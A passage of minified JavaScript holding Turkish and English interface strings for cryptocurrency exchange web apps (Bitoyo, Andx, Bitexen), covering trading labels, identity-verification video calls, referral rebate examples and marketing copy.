Al",en:"Buy"}),(0,r.Z)(a,"ripple_technic_analyze",{tr:"\ud83d\udcc8 Ripple Teknik Analizi",en:"\ud83d\udcc8 Ripple Technic Analyze"}),(0,r.Z)(a,"how_to_withdraw",{tr:"\ud83d\udcb0 Para \xc7ekimi Nas\u0131l Yap\u0131l\u0131r?",en:"\ud83d\udcb0 How to Withdraw Money?"}),(0,r.Z)(a,"how_to_ensure_security",{tr:"\ud83d\udd12 Hesap G\xfcvenli\u011fini Nas\u0131l Sa\u011flar\u0131m?",en:"\ud83d\udd12 How Do I Ensure Account Security?"}),(0,r.Z)(a,"eth_bull_season",{tr:"\ud83d\udc02 Etherum Bo\u011fa Sezonu",en:"\ud83d\udc02 Etherum Bull Season"}),(0,r.Z)(a,"breaking_btc_news",{tr:"\ud83d\udd3a Son Dakika Bitcoin Haberleri",en:"\ud83d\udd3a Breaking Bitcoin News"}),(0,r.Z)(a,"seven_days",{tr:"7 G\xfcn",en:"7 Days"}),(0,r.Z)(a,"thirty_days",{tr:"30 G\xfcn",en:"30 Days"}),(0,r.Z)(a,"ninty_days",{tr:"90 G\xfcn",en:"90 Days"}),(0,r.Z)(a,"fear",{tr:"Korku",en:"Fear"}),(0,r.Z)(a,"official_website",{tr:"Resmi Website",en:"Official Website"}),(0,r.Z)(a,"light_mode",{tr:"G\xfcnd\xfcz Modu",en:"Light Mode"}),(0,r.Z)(a,"dark_mode",{tr:"Gece Modu",en:"Dark Mode"}),(0,r.Z)(a,"total_results",{tr:"Toplam {0} sonu\xe7 mevcut.",en:"Total {0} results found."}),(0,r.Z)(a,"general_dont_show_this_again",{tr:"Bir Daha G\xf6sterme",en:"Don't Show Again"}),(0,r.Z)(a,"register_title",{tr:"Kay\u0131t Ol",en:"Sign Up"}),(0,r.Z)(a,"buy_crypto",{tr:"Kripto sat\u0131n al",en:"Buy crypto"}),(0,r.Z)(a,"sell_crypto",{tr:"Kripto sat",en:"Sell crypto"}),(0,r.Z)(a,"convert_title",{tr:"Pro",en:"Pro"}),(0,r.Z)(a,"convert_crypto",{tr:"Pro kripto al\u0131m sat\u0131m",en:"Pro crypto trade"}),(0,r.Z)(a,"actions_buy",{tr:"Al",en:"Buy"}),(0,r.Z)(a,"actions_sell",{tr:"Sat",en:"Sell"}),(0,r.Z)(a,"derivatives_transfer_bonus_warning",{tr:"Kazan\xe7lar\u0131n\u0131z\u0131 \xe7ekmek i\xe7in hesab\u0131n\u0131zdaki bonus bakiye aktifken t\xfcm a\xe7\u0131k poziyonlar\u0131 ve bekleyen emirleri kapatman\u0131z gerekmektedir.",en:"In order to withdraw your earnings, you are required to close all open positions and pending orders while a bonus balance is active on your account."}),(0,r.Z)(a,"general_continue",{tr:"Devam Et",en:"Continue"}),(0,r.Z)(a,"derivatives_transfer_bonus_warning_description",{tr:"Kazan\xe7lar\u0131n\u0131z\u0131 \xe7ekmek i\xe7in hesab\u0131n\u0131zdaki bonus bakiye aktifken t\xfcm a\xe7\u0131k poziyonlar\u0131 ve bekleyen emirleri kapatman\u0131z gerekmektedir. Devam ederseniz t\xfcm a\xe7\u0131k poziyonlar ve bekleyen emirler kapat\u0131lacakt\u0131r.",en:"In order to withdraw your earnings, you are required to close all open positions and pending orders while a bonus balance is active on your account. If you continue, all open positions and pending orders will be closed."}),(0,r.Z)(a,"derivatives_transfer_bonus_warning_checkbox",{tr:"Okudum ve onayl\u0131yorum",en:"I have read and agree"}),(0,r.Z)(a,"call_average_waiting_time",{tr:"Arama i\xe7in ortalama bekleme s\xfcresi: {0}",en:"Average waiting time for call: {0}"}),(0,r.Z)(a,"verification_start_call",{tr:"G\xf6r\xfc\u015fmeyi Ba\u015flat",en:"Start Call"}),(0,r.Z)(a,"go_to_deposit",{tr:"Para Yat\u0131rmaya Git",en:"Go to Deposit"}),(0,r.Z)(a,"mandatory_deposit_text",{tr:"Hesab\u0131n\u0131z\u0131 kullanmak i\xe7in hesab\u0131n\u0131za para yat\u0131rman\u0131z gerekmektedir.",en:"You must deposit to your account to use account."}),(0,r.Z)(a,"video_call_sms_description",{tr:"G\xf6r\xfcnt\xfcl\xfc arama ba\u015flatman\u0131z i\xe7in telefonunuza gelecek 6 haneli SMS kodunu ekrandaki alana yazarak g\xf6ndermeniz gerekmektedir.",en:"In order for you to start video call, you have to enter the 6 digit SMS code to the designated field on the screen."}),(0,r.Z)(a,"before_call_rules",{tr:"G\xf6r\xfcnt\xfcl\xfc aramay\u0131 ba\u015flatmadan \xf6nce a\u015fa\u011f\u0131daki gereksinimlere dikkat ediniz.",en:"Before starting a video call, please pay attention to the following requirements."}),(0,r.Z)(a,"time_one_minute",{tr:"Dakika",en:"Minute"}),(0,r.Z)(a,"verification_customer_required",{tr:"Bu ad\u0131ma ba\u015flamak i\xe7in \xf6nceki ad\u0131mlar\u0131n\u0131n tamamlan\u0131p onaylanmalar\u0131 gerekir.",en:"To begin this step, previous steps must be completed and approved."}),(0,r.Z)(a,"verification_called_from_qr_code",{tr:"QR kodu okutarak g\xf6r\xfcnt\xfcl\xfc aramay\u0131 mobil cihazdan ba\u015flatt\u0131n\u0131z. Bu ekran\u0131 kapatabilirsiniz.",en:"You've started the video call from mobile device by scanning the QR code. You can close this screen."}),(0,r.Z)(a,"video_call_explicit_consent",{tr:"A\xe7\u0131k R\u0131za Metni",en:"Explicit Consent Text"}),(0,r.Z)(a,"video_call_explicit_consent_label",{tr:"{0}'ni okudum. Biyometrik verilerin i\u015flenmesine izin veriyorum.",en:"I read {0}. I consent to the processing of biometric data."}),(0,r.Z)(a,"video_call_agent_available",{tr:"M\xfc\u015fteri temsilcimiz \u015fu an m\xfcsait.",en:"Our customer representative is currently available."}),a)),m={loyalty_coming_soon:{tr:"",en:""},loyalty_company_currency_locking_description:{tr:"",en:""},loyalty_pay_your_commissions_with_company_currency_coming_soon_description:{tr:"",en:""},login_create_account_label:{tr:"Kaydol",en:"Create Account"},login_suspended_message:{tr:"Hesab\u0131n\u0131z ask\u0131ya al\u0131nm\u0131\u015ft\u0131r. Hesab\u0131n\u0131zdaki engelleri kald\u0131rmak i\xe7in destek.bitoyo.com \xfczerinden ya da +90 (850) 532 83 83 numaras\u0131n\u0131 arayarak bize ula\u015fabilirsiniz.",en:"Your account has been suspended. To unblock your account, you can contact us via support.bitoyo.com or +90 (850) 532 83 83"},settings_advanced_security_phishing_dialog_work_info:{tr:"Hesab\u0131na \xf6zel Oltalama \xd6nleme Kodu\u2019nu belirledi\u011finde bu kod t\xfcm resmi Bitoyo e-postalar\u0131na dahil edilir. E-postadaki kod ger\xe7ek kodunuzla e\u015fle\u015fmiyorsa, k\xf6t\xfc niyetli bir aktivitenin hedefi olabilirsiniz. Oltalama \xd6nleme Kodu Bitoyo'dan gelen maillerde a\u015fa\u011f\u0131daki gibi g\xf6r\xfcn\xfcr.",en:"Once you set the Anti-Phishing Code specific to your account, this code will be included in all official Bitoyo emails. If the code in the email does not match your actual code, you may be the target of malicious activity. Anti-Phishing Code appears as follows in e-mails from Bitoyo."},referrals_dashboard_info:{tr:"Referans kodunuzla Bitoyo\u2019ya \xfcye olan kullan\u0131c\u0131 say\u0131s\u0131n\u0131 ve toplam kazanc\u0131n\u0131z\u0131 bu alandan takip edebilirsiniz. Ye\u015fil renk ile g\xf6sterilen de\u011fer, bug\xfcnk\xfc kazanc\u0131n\u0131z\u0131 ifade etmektedir.",en:"You can check the number of Bitoyo users registered with you reference code and your total earnings, in this section. Values in green colour shows today\u2019s earnings."},referral_links_info_tooltip2:{en:"Example: Bob registered to Bitoyo with your standard reference code, started trading and an amount of 100 TRY commission incurred. Bob gets 5% rebate of 100 TRY commission which makes 5 TRY and you get 10% of remaining 95 TRY commission which makes 9,5 TRY. Now, assume that your reference code was created with 50%-50% Commission Rebate Sharing Ratio. In this case your 10% rebate would have been shared by 50%-50% between you and Bod, which makes you get 50% of 9,5 TRY which is 4,5 TRY and the remaining 4,5 TRY would have been paid to Bob.",tr:"\xd6rnek: Standart referans koduyla davet etti\u011finiz A ki\u015fisi Bitoyo\u2019ya \xfcye oldu ve yapt\u0131\u011f\u0131 i\u015flemlerde 100 TL\u2019lik i\u015flem \xfccreti olu\u015ftu. A ki\u015fisi %5 (5 TL) iadesini al\u0131r ve kalan 95 TL\u2019nin %10\u2019u olan 9,5 TL iadeyi siz al\u0131rs\u0131n\u0131z. A ki\u015fisi, oran olarak %50/%50 se\xe7erek olu\u015fturdu\u011funuz kod ile gelen bir referans olsayd\u0131 burada sizin alaca\u011f\u0131n\u0131z iade tutar\u0131 9,5 TL\u2019nin %50 si olan 4,75 TL olurdu."},global_referral_links_info_tooltip2:{en:"Example: Bob registered to Bitoyo with your standard reference code, started trading and an amount of 100 EUR commission incurred. Bob gets 5% rebate of 100 EUR commission which makes 5 EUR and you get 10% of remaining 95 EUR commission which makes 9,5 EUR. Now, assume that your reference code was created with 50%-50% Commission Rebate Sharing Ratio. In this case your 10% rebate would have been shared by 50%-50% between you and Bod, which makes you get 50% of 9,5 EUR which is 4,5 EUR and the remaining 4,5 EUR would have been paid to Bob.",tr:"\xd6rnek: Standart referans koduyla davet etti\u011finiz A ki\u015fisi Bitoyo\u2019ya \xfcye oldu ve yapt\u0131\u011f\u0131 i\u015flemlerde 100 EUR\u2019lik i\u015flem \xfccreti olu\u015ftu. A ki\u015fisi %5 (5 EUR) iadesini al\u0131r ve kalan 95 EUR\u2019nin %10\u2019u olan 9,5 EUR iadeyi siz al\u0131rs\u0131n\u0131z. A ki\u015fisi, oran olarak %50/%50 se\xe7erek olu\u015fturdu\u011funuz kod ile gelen bir referans olsayd\u0131 burada sizin alaca\u011f\u0131n\u0131z iade tutar\u0131 9,5 EUR\u2019nin %50 si olan 4,75 EUR olurdu."},verification_cards_desc_four:{tr:"Sadece Bitoyo\u2019ya \xf6zel \xd6d\xfcll\xfc Al\u0131m-Sat\u0131m i\u015flemleri ve Hacim Yar\u0131\u015fmalar\u0131 ile kazanc\u0131n\u0131z\u0131 artt\u0131r\u0131n",en:"Increase your earnings with Rewarded Trading and Volume Competitions exclusive to Bitoyo only"},verification_address_info_dialog:{tr:"E-devlet \xfczerinden Bitoyo'ya ibraz edilerek alm\u0131\u015f oldu\u011funuz adres belgesi ile adres onay\u0131n\u0131z\u0131 yapabilirsiniz.",en:"You can verify your address with the residence documents you recieved via e-Government which is solely subject to be submitted to Bitoyo."},share_link_info_text:{tr:"Haydi hemen t\u0131kla ve Bitoyo\u2019ya gel, referans kodumla sen de \xfcye ol, komisyon iadesi ve referans program\u0131ndan beraber yararlanal\u0131m \ud83d\udc49 {0}",en:"Click on this reference link to sign up to Bitoyo with my reference code. With Bitoyo Reference Program, both you and I can get commission rebates together \ud83d\udc49 {0}"},investment_title_1:{tr:"Hesap Olu\u015ftur",en:"Create Account"},investment_description_1:{tr:"Bitoyo'da al\u0131m sat\u0131m yapabilmek i\xe7in hemen \xfcye olun.",en:"Sign up to trade in Bitoyo."},investment_title_2:{tr:"Hesab\u0131n\u0131 Do\u011frula",en:"Verify Your Account"},investment_description_2:{tr:"Hesap do\u011frulama ad\u0131mlar\u0131n\u0131 tamamlay\u0131n.",en:"Complete account verification steps."},investment_title_3:{tr:"Varl\u0131k Yat\u0131r",en:"Invest Asset"},investment_description_3:{tr:"Hesab\u0131n\u0131za ilk TL yat\u0131r\u0131m i\u015flemini ger\xe7ekle\u015ftirin.",en:"Make first TL investment process to your account."},investment_title_4:{tr:"\u0130\u015flem Yap\u0131n",en:"Start Investment"},investment_description_4:{tr:"\xc7e\u015fitli kripto varl\u0131klar ile i\u015flem yapmaya ba\u015flay\u0131n.",en:"Start process with various crypto assets."},create_portfolio_header:{tr:"Portf\xf6y\xfcn\xfcz\xfc olu\u015fturun.",en:"Portf\xf6y\xfcn\xfcz\xfc olu\u015fturun."},create_portfolio_subheader:{tr:"Yat\u0131r\u0131mc\u0131lar i\xe7in her seviyede portf\xf6y olu\u015fturma imkan\u0131 sunuyoruz.",en:"Yat\u0131r\u0131mc\u0131lar i\xe7in her seviyede portf\xf6y olu\u015fturma imkan\u0131 sunuyoruz."},create_portfolio_market_title:{tr:"G\xfcncel Piyasa",en:"G\xfcncel Piyasa"},create_portfolio_desctiption_1:{tr:"TL'de \xdccretsiz \xc7ekim",en:"TL'de \xdccretsiz \xc7ekim"},create_portfolio_desctiption_2:{tr:"D\xfc\u015f\xfck Komisyon \xdccretleri",en:"D\xfc\u015f\xfck Komisyon \xdccretleri"},create_portfolio_desctiption_3:{tr:"7/24 M\xfc\u015fteri Destek",en:"7/24 M\xfc\u015fteri Destek"},create_portfolio_title_1:{tr:"Kullan\u0131c\u0131 Dostu",en:"Kullan\u0131c\u0131 Dostu"},create_portfolio_title_2:{tr:"Hesap Korumas\u0131",en:"Hesap Korumas\u0131"},create_portfolio_title_3:{tr:"API",en:"API"},create_portfolio_desctiption_4:{tr:"Sade ve anla\u015f\u0131l\u0131r aray\xfcz ile kolayca al\u0131m-sat\u0131m i\u015flemleri ger\xe7ekle\u015ftirebilirsiniz.",en:"Sade ve anla\u015f\u0131l\u0131r aray\xfcz ile kolayca al\u0131m-sat\u0131m i\u015flemleri ger\xe7ekle\u015ftirebilirsiniz."},create_portfolio_desctiption_5:{tr:"\xc7ift do\u011frulama sistemi ve giri\u015f onaylar\u0131 ile hesab\u0131n\u0131z\u0131 kontrol alt\u0131nda tutun.",en:"\xc7ift do\u011frulama sistemi ve giri\u015f onaylar\u0131 ile hesab\u0131n\u0131z\u0131 kontrol alt\u0131nda tutun."},create_portfolio_desctiption_6:{tr:"Geli\u015ftiriciler i\xe7in API ile otomatik i\u015flem stratejileri geli\u015ftirebilirsiniz.",en:"Geli\u015ftiriciler i\xe7in API ile otomatik i\u015flem stratejileri geli\u015ftirebilirsiniz."},footer_title:{tr:"Bitoyo ile Kripto D\xfcnyas\u0131n\u0131n Nabz\u0131n\u0131 Tutun!",en:"Bitoyo ile Kripto D\xfcnyas\u0131n\u0131n Nabz\u0131n\u0131 Tutun!"},footer_subtitle:{tr:"Bitoyo uygulamas\u0131 ile diledi\u011fin zaman i\u015flem yap!",en:"Bitoyo uygulamas\u0131 ile diledi\u011fin zaman i\u015flem yap!"},footer_info:{tr:"Kripto para piyasalar\u0131ndaki g\xfcncel geli\u015fmelerden an\u0131nda haberdar olmak i\xe7in Bitoyo'nun haftal\u0131k haber b\xfcltenine abone olun.",en:"Kripto para piyasalar\u0131ndaki g\xfcncel geli\u015fmelerden an\u0131nda haberdar olmak i\xe7in Bitoyo'nun haftal\u0131k haber b\xfcltenine abone olun."},competitions_more_rules:{tr:"".concat(_.name," Hacim Yar\u0131\u015fmas\u0131 Bilgilendirmesi ve Genel Etkinlik Ko\u015fullar\u0131 i\xe7in t\u0131klay\u0131n\u0131z."),en:"".concat(_.name," Volume Competition Rules")},change_customer_info_selfie_description_0:{tr:"\u201c".concat(_.name," hesap bilgi de\u011fi\u015fikli\u011fimi onayl\u0131yorum.\u201d yaz\u0131l\u0131 dilek\xe7e haz\u0131rlay\u0131n. Dilek\xe7eye ad/soyad ve g\xfcncel tarihi yaz\u0131p imzalay\u0131n."),en:"Please prepare a petition that includes the note \u201cI approve the information change for my ".concat(_.name," account\u201d. Write your name/surname and current date on the petition and sign it.")},instant_info_first:{tr:"Kolay Al/Sat, bir\xe7ok global dijital varl\u0131k platformu ile entegre \u015fekilde \xe7al\u0131\u015farak piyasadaki en derin likiditeyi bulup, i\u015flem yapmak istenilen \xe7iftteki en iyi fiyat\u0131 sizlere sunmaya \xe7al\u0131\u015f\u0131r.",en:"Instant Trade works in integration with many of the global digital asset platforms to find the best liquidity in the market and offers the best price in the pair you want to trade."},instant_trade_title:{tr:"Kolay Al/Sat",en:"Instant Trade"},status_page_table_header_trade:{tr:"Kolay Al/Sat",en:"Instant Trade"},page_not_found_go_instant_trade:{tr:"Kolay Al/Sat'a Git",en:"Go to Instant Trade"},instant_trade_site_title:{tr:"".concat(_.name," Kolay Al/Sat"),en:"".concat(_.name," Instant Trade")},instant_trade_link:{tr:"Nas\u0131l Kolay Al/Sat \u0130\u015flemi Yapabilirim?",en:"How to Trade on Instant Trade?"},instant_trade_link_tooltip:{tr:"Kolay Al/Sat i\u015flemleri ile ilgili detaylara bu videodan ula\u015fabilirsiniz.",en:"Please see the tutorial for more information on Instant Trade."},market_other_currencies:{tr:"Kolay Al-Sat",en:"Instant Trade"},referrals_calculator_instant_trade:{tr:"Kolay Al/Sat \u0130ade Oranlar\u0131",en:"Instant Trade Rebate Rates"},referrals_calculator_individual_instant_trade:{tr:"Bireysel Kolay Al/Sat \u0130\u015flem \u0130adesi",en:"Personal Instant Trades"},referrals_instant_trade_title:{tr:"Kolay Al/Sat",en:"Instant Trade"},referrals_calculator_tooltip:{tr:'"Komisyon \u0130ade Oranlar\u0131" alan\u0131 referansl\u0131 \xfcyelerin PRO tahta i\u015flemlerinden, "Kolay Al/Sat \u0130ade Oranlar\u0131" alan\u0131 ise referansl\u0131 \xfcyelerin Kolay Al/Sat i\u015flemleri \xfczerinden sizin ve referans\u0131n\u0131zla \xfcye olanlar\u0131n elde edece\u011fi iade ve hediye oranlar\u0131n\u0131 g\xf6sterir. "Bireysel \u0130\u015flem \u0130ade Oranlar\u0131" alan\u0131 ise kendi PRO tahta ve Kolay Al/Sat i\u015flemlerinizden elde edece\u011finiz komisyon iadesi ve hediye oranlar\u0131n\u0131 g\xf6sterir.',en:'You can check your own and your referees\u2019 commission rebates on your referees\u2019 trades on PRO boards in the "Commission Rebate Rates" section, rewards on your referees\u2019 trades on Instant Trade in the "Instant Trade Rebate Rates" section. "Rebate Rates on Personal Trades" section shows rebates and rewards you will get on your own trades on Pro and Instant Trade modes.'}},p={loyalty_coming_soon:{tr:"",en:""},loyalty_company_currency_locking_description:{tr:"",en:""},loyalty_pay_your_commissions_with_company_currency_coming_soon_description:{tr:"",en:""},login_create_account_label:{tr:"Hesap Olu\u015ftur",en:"Create Account"},login_suspended_message:{tr:"Hesab\u0131n\u0131z ask\u0131ya al\u0131nm\u0131\u015ft\u0131r. Hesab\u0131n\u0131zdaki engelleri kald\u0131rmak i\xe7in destek.andx.tr \xfczerinden ya da +90 (850) XXX XX XX numaras\u0131n\u0131 arayarak bize ula\u015fabilirsiniz.",en:"Your account has been suspended. To unblock your account, you can contact us via destek.andx.tr or +90 (850) XXX XX XX"},settings_advanced_security_phishing_dialog_work_info:{tr:"Hesab\u0131na \xf6zel Oltalama \xd6nleme Kodu\u2019nu belirledi\u011finde bu kod t\xfcm resmi Andx e-postalar\u0131na dahil edilir. E-postadaki kod ger\xe7ek kodunuzla e\u015fle\u015fmiyorsa, k\xf6t\xfc niyetli bir aktivitenin hedefi olabilirsiniz. Oltalama \xd6nleme Kodu Andx'den gelen maillerde a\u015fa\u011f\u0131daki gibi g\xf6r\xfcn\xfcr.",en:"Once you set the Anti-Phishing Code specific to your account, this code will be included in all official Andx emails. If the code in the email does not match your actual code, you may be the target of malicious activity. Anti-Phishing Code appears as follows in e-mails from Andx."},referrals_dashboard_info:{tr:"Referans kodunuzla platform.andx.tr'ye \xfcye olan kullan\u0131c\u0131 say\u0131s\u0131n\u0131 ve toplam kazanc\u0131n\u0131z\u0131 bu alandan takip edebilirsiniz. Ye\u015fil renk ile g\xf6sterilen de\u011fer, bug\xfcnk\xfc kazanc\u0131n\u0131z\u0131 ifade etmektedir.",en:"You can check the number of platform.andx.tr users registered with you reference code and your total earnings, in this section. Values in green colour shows today\u2019s earnings."},referral_links_info_tooltip2:{en:"Example: John registered to Andx with your standard reference code, started trading and an amount of 100 TRY commission incurred. John gets 5% rebate of 100 TRY commission which makes 5 TRY and you get 10% of remaining 95 TRY commission which makes 9,5 TRY. Now, assume that your reference code was created with 50%-50% Commission Rebate Sharing Ratio. In this case your 10% rebate would have been shared by 50%-50% between you and Bod, which makes you get 50% of 9,5 TRY which is 4,5 TRY and the remaining 4,5 TRY would have been paid to John.",tr:"\xd6rnek: Standart referans koduyla davet etti\u011finiz A ki\u015fisi Andx\u2019e \xfcye oldu ve yapt\u0131\u011f\u0131 i\u015flemlerde 100 TL\u2019lik i\u015flem \xfccreti olu\u015ftu. A ki\u015fisi %5 (5 TL) iadesini al\u0131r ve kalan 95 TL\u2019nin %10\u2019u olan 9,5 TL iadeyi siz al\u0131rs\u0131n\u0131z. A ki\u015fisi, oran olarak %50/%50 se\xe7erek olu\u015fturdu\u011funuz kod ile gelen bir referans olsayd\u0131 burada sizin alaca\u011f\u0131n\u0131z iade tutar\u0131 9,5 TL\u2019nin %50 si olan 4,75 TL olurdu."},global_referral_links_info_tooltip2:{en:"Example: John registered to Andx with your standard reference code, started trading and an amount of 100 EUR commission incurred. John gets 5% rebate of 100 EUR commission which makes 5 EUR and you get 10% of remaining 95 EUR commission which makes 9,5 EUR. Now, assume that your reference code was created with 50%-50% Commission Rebate Sharing Ratio. In this case your 10% rebate would have been shared by 50%-50% between you and Bod, which makes you get 50% of 9,5 EUR which is 4,5 EUR and the remaining 4,5 EUR would have been paid to John.",tr:"\xd6rnek: Standart referans koduyla davet etti\u011finiz A ki\u015fisi Andx \xfcye oldu ve yapt\u0131\u011f\u0131 i\u015flemlerde 100 EUR\u2019lik i\u015flem \xfccreti olu\u015ftu. A ki\u015fisi %5 (5 EUR) iadesini al\u0131r ve kalan 95 EUR\u2019nin %10\u2019u olan 9,5 EUR iadeyi siz al\u0131rs\u0131n\u0131z. A ki\u015fisi, oran olarak %50/%50 se\xe7erek olu\u015fturdu\u011funuz kod ile gelen bir referans olsayd\u0131 burada sizin alaca\u011f\u0131n\u0131z iade tutar\u0131 9,5 EUR\u2019nin %50 si olan 4,75 EUR olurdu."},verification_cards_desc_four:{tr:"Sadece Andx\u2019e \xf6zel \xd6d\xfcll\xfc Al\u0131m-Sat\u0131m i\u015flemleri ve Hacim Yar\u0131\u015fmalar\u0131 ile kazanc\u0131n\u0131z\u0131 artt\u0131r\u0131n",en:"Increase your earnings with Rewarded Trading and Volume Competitions exclusive to Andx only"},verification_address_info_dialog:{tr:"E-devlet \xfczerinden Andx'e ibraz edilerek alm\u0131\u015f oldu\u011funuz adres belgesi ile adres onay\u0131n\u0131z\u0131 yapabilirsiniz.",en:"You can verify your address with the residence documents you recieved via e-Government which is solely subject to be submitted to Andx."},share_link_info_text:{tr:"Haydi hemen t\u0131kla ve Andx\u2019e gel, referans kodumla sen de \xfcye ol, komisyon iadesi ve referans program\u0131ndan beraber yararlanal\u0131m \ud83d\udc49 {0}",en:"Click on this reference link to sign up to Andx with my reference code. With Bitoyo Reference Program, both you and I can get commission rebates together \ud83d\udc49 {0}"},footer_title:{tr:"Kripto Hakk\u0131nda Bildi\u011fin Her \u015eeyden #DahaBa\u015fka!",en:"Kripto Hakk\u0131nda Bildi\u011fin Her \u015eeyden #DahaBa\u015fka!"},footer_subtitle:{tr:"#dahaba\u015fka bir kripto porf\xf6y y\xf6netimiyle tan\u0131\u015f\u0131n!",en:"#dahaba\u015fka bir kripto porf\xf6y y\xf6netimiyle tan\u0131\u015f\u0131n!"},footer_info:{tr:"Kripto d\xfcnyas\u0131nda ezberleri bozma zaman\u0131 geldi. Bildiklerinin \xf6tesini ke\u015ffetmeye haz\u0131r m\u0131s\u0131n?",en:"Kripto d\xfcnyas\u0131nda ezberleri bozma zaman\u0131 geldi. Bildiklerinin \xf6tesini ke\u015ffetmeye haz\u0131r m\u0131s\u0131n?"},competitions_more_rules:{tr:"".concat(_.name," Hacim Yar\u0131\u015fmas\u0131 Bilgilendirmesi ve Genel Etkinlik Ko\u015fullar\u0131 i\xe7in t\u0131klay\u0131n\u0131z."),en:"".concat(_.name," Volume Competition Rules")},change_customer_info_selfie_description_0:{tr:"\u201c".concat(_.name," hesap bilgi de\u011fi\u015fikli\u011fimi onayl\u0131yorum.\u201d yaz\u0131l\u0131 dilek\xe7e haz\u0131rlay\u0131n. Dilek\xe7eye ad/soyad ve g\xfcncel tarihi yaz\u0131p imzalay\u0131n."),en:"Please prepare a petition that includes the note \u201cI approve the information change for my ".concat(_.name," account\u201d. Write your name/surname and current date on the petition and sign it.")},sign_up_title:{tr:"andx'e Ho\u015f Geldiniz!",en:"Welcome to andx!"},sign_up_button:{tr:"Hesap Olu\u015ftur",en:"Create Account"},make_sign_up_button:{tr:"kay\u0131t olun",en:"Create Account"},login_or_sign_up:{tr:"Hala hesab\u0131n\u0131z yoksa,",en:"If you don't have an account yet,"},apply_limit_increase:{tr:"Limit Art\u0131r\u0131m Talebinde Bulun",en:"Apply for Limit Increase"},meet_andx_ai:{tr:"Xore Ai ile Tan\u0131\u015f\u0131n!",en:"Meet with Xore Ai!"},start_chat_ai:{tr:"Sohbete Ba\u015fla",en:"Start Chat"},trade_spread:{tr:"{0} Fark",en:"{0} Spread"},level_complate_modal_description:{tr:"De\u011ferli Kullan\u0131c\u0131m\u0131z,\n\nA\u015fa\u011f\u0131daki listede hen\xfcz tamamlanmam\u0131\u015f belgeleriniz g\xf6r\xfcnmektedir. \u0130\u015flemlerinize kesintisiz devam edebilmek i\xe7in belgeleri tamamlaman\u0131z \xf6nem ta\u015f\u0131maktad\u0131r.",en:"Dear valued customer,\n\nYou have unverified documents as listed below. Please complete these documents in order to proceed with your transactions without any interruption."},xore_ai_coming_soon:{en:"Coming Soon!",tr:"\xc7ok Yak\u0131nda Yay\u0131nda!"},change_customer_info_first_name:{tr:"\u0130sim",en:"First Name"},change_customer_info_last_name:{tr:"Soyisim",en:"Last Name"},change_customer_info_case_note:{tr:"De\u011fi\u015fiklik Nedenini A\xe7\u0131klay\u0131n\u0131z",en:"Case Note"}},y=(0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)({},d),"bitoyo"===o.UD.project&&m),"andx"===o.UD.project&&p),"saf"===o.UD.product&&{company_footer_signup_text:{tr:"Hemen \xfcye olun ve yat\u0131r\u0131ma ba\u015flay\u0131n!",en:"Sign up now and start investing!"},company_footer_qr_text:{tr:"Bitexen Uygulamas\u0131n\u0131 indirmek i\xe7in QR kodunu taray\u0131n.",en:"Scan QR code to download Bitexen App."},actions_pane_start_text:{tr:"Joining Bitexen is quick and effortless!",en:"Joining Bitexen is quick and effortless!"},market_pane_text:{tr:"Buy Bitcoin, Ethereum, and over 350+ cryptocurrencies.",en:"Buy Bitcoin, Ethereum, and over 350+ cryptocurrencies."},market_pane_info_text:{tr:"Trade seamlessly with Bitexen",en:"Trade seamlessly with Bitexen"},ieo_pane_text:{tr:"Kripto Varl\u0131k Projelerinin Gelece\u011fine Bug\xfcn Kat\u0131l\u0131n",en:"Join the Future of Cryptocurrency Projects Today"},ieo_header_dropdown_text:{tr:"Gelece\u011fin kripto projelerine \u015fimdi kat\u0131l\u0131n",en:"Join future's cryptocurrency projects now"},ieo_pane_join_text:{tr:"\xd6zel \xd6n Sat\u0131\u015f Ayr\u0131cal\u0131klar\u0131n\u0131 Ka\xe7\u0131rmay\u0131n!",en:"Don\u2019t Miss Out on Exclusive IEO Opportunities!"},devices_pane_news_text:{tr:"Mobilde ve Web\u2019de,",en:"On Mobile and Web,"},devices_pane_platform_text:{tr:"B\u0130TEXEN \u0130LE BA\u011eLANTIDA KALIN!",en:"STAY CONNECTED WITH BITEXEN!"},info_feature_text_1:{tr:"A Global Leader in Crypto Trading",en:"A Global Leader in Crypto Trading"},info_feature_text_2:{tr:"Trusted by millions of users globally for secure and innovative crypto trading",en:"Trusted by millions of users globally for secure and innovative crypto trading"},info_feature_text_3:{tr:"Check out our Instant Trade Feature",en:"Check out our Instant Trade Feature"},actions_pane_open_account_text:{tr:"Hesap A\xe7",en:"Open An Account"},actions_pane_deposit_text:{tr:"Para Yat\u0131r",en:"Make A Deposit"},actions_pane_start_investment:{tr:"Start Trading",en:"Start Trading"},actions_pane_text:{tr:"Access professional trading with just a click at Bitexen.",en:"Access professional trading with just a click at Bitexen."},landing_competition_pane_title_1:{tr:"Hacim Yar\u0131\u015fmalar\u0131",en:"Volume Competitions"},landing_competition_pane_title_2:{tr:"Kademeli \xd6d\xfcl Program\u0131",en:"Staged Rewards Program"},landing_competition_pane_title_3:{tr:"Taraftar Token \xd6d\xfcl Program\u0131",en:"Fan Token Reward Program"},landing_competition_pane_title_4:{tr:"Sosyal Medya \xd6d\xfclleri",en:"Social Media Rewards"},landing_competition_pane_description_1:{tr:"Take part in thrilling volume competitions and compete for incredible rewards. Join now and challenge yourself for a chance to win exclusive prizes!",en:"Take part in thrilling volume competitions and compete for incredible rewards. Join now and challenge yourself for a chance to win exclusive prizes!"},landing_competition_pane_description_2:{tr:"Unlock exclusive rewards at every stage of your trading journey. Earn benefits as you trade and progress through our tiered reward system. The more you trade, the greater the rewards!",en:"Unlock exclusive rewards at every stage of your trading journey. Earn benefits as you trade and progress through our tiered reward system. The more you trade, the greater the rewards!"},landing_competition_pane_description_3:{tr:"We offer exclusive benefits to token holders. By holding and using fan tokens on Bitexen, you can unlock various rewards.",en:"We offer exclusive benefits to token holders. By holding and using fan tokens on Bitexen, you can unlock various rewards."},landing_competition_pane_description_4:{tr:"Connect your social media accounts and start earning exclusive rewards! Our Social Media Rewards Program allows users to unlock special perks simply by linking their profiles and engaging with content.",en:"Connect your social media accounts and start earning exclusive rewards! Our Social Media Rewards Program allows users to unlock special perks simply by linking their profiles and engaging with content."},landing_competition_pane_button_text:{tr:"Hemen Kat\u0131l",en:"Join Now"},landing_competition_pane_subtitle:{tr:"Heyecan ve E\u011flence ile Art\u0131na Art\u0131 Kat",en:"Add Excitement and Fun to Your Trading Experience"},landing_competition_pane_main_title:{tr:"BITEXEN YARI\u015eMALARI KE\u015eFET!",en:"DISCOVER BITEXEN COMPETITIONS!"},menu_show_text:{tr:"Discover the full potential of trading with 